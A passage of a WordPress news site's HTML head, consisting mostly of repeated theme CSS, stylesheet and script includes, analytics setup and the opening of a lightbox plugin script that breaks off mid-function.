.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/1498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/bezheczkij-format-efir-7-avgusta/" />
<link rel='shortlink' href='https://bntva.ru/?p=1498' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fbezheczkij-format-efir-7-avgusta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fbezheczkij-format-efir-7-avgusta%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
